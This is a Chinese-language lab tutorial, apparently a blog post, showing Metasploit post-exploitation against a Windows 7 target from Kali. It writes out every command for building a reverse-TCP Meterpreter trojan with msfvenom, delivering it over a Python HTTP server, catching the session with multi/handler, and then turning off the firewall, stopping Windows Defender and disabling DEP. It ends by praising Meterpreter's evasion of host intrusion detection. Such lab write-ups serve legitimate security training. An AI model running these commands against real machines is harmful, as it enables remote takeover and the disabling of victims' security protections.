学习目标

利用Meterpreter的shell操作windows命令执行关闭防火墙与杀毒软件

实验环境

攻击机:kali

靶机:windows7

实验内容

步骤一:建立session

1.打开一个终端,输入以下命令生成一个windos系统的木马

命令:msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=kali的IP lport=1234 -f exe > msf.exe



2.利用python在当前目录开启一个http服务,使靶机通过http服务将上述生成的木马进行下载。

命令:python -m http.server



3.进入到靶机中,使用浏览器对攻击机的ip:8000端口进行访问,并对刚生成的msf.exe文件点击进行下载

4.回到攻击机中,启动msfconsole

命令:msfconsole



5.设置我们需要使用到的监听模块 exploit/multi/handler

命令:use exploit/multi/handler



6.首先设置payload,需要和我们生成的木马文件的payload一致,接着设置LHOST和LPOR参数,同步生成的木马中设置的参数,并查看是否设置成功,依次执行以下命令

命令 set payload windows/x64/meterpreter/reverse_tcp

set lhost kali的IP

set lport 1234



7.参数设置好后开始执行监听

命令:exploit



8.进入到靶机中,对木马程序msf.exe进行双击运行。此时攻击机的metasploit会显示由新的session生成,即表示已经获取到了靶机的meterpreter shell



9.在当前的Meterpreter界面上输入? 即可查看帮助命令



10.输入命令background即可将当前的Meterpreter Shell放到后台

11.输入sessions可查看当前所有的session会话

12.输入session -i SesssionID即可进入指定的Meterpreter Shell界面



步骤二:后渗透之关闭防火墙

1.进入windows shell终端

命令:shell



2.解决显示乱码

命令:chcp 65001



3.尝试关闭/打开windows防火墙(需管理员及以上权限)

开启命令:netsh advfirewall set allprofiles state on

关闭命令:netsh advfirewall set allprofiles state off



4.关闭Denfender

命令:net stop windefend



5.关闭DEP

命令:Bcdedit.exe /set {current} nx AlwaysOff

总结

meterpretershell作为渗透模块有很多有用的功能,比如添加一个用户、隐藏一些东西、打开shell、得到用户密码、上传下载远程主机的文件、运行cmd.exe、捕捉屏幕、得到远程控制权、捕获按键信息、清除应用程序、显示远程主机的系统信息、显示远程机器的网络接口和IP地址等信息

另外meterpreter能够躲避入侵检测系统。在远程主机上隐藏自己,它不改变系统硬盘中的文件,因此HIDS[基于主机的入侵检测系统]很难对它做出响应。此外它在运行的时候系统时间是变化的,所以跟踪它或者终止它对于一个有经验的人也会变得非常困难。

最后,meterpreter还可以简化任务创建多个会话。可以来利用这些会话进行渗透。

2259

2259

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?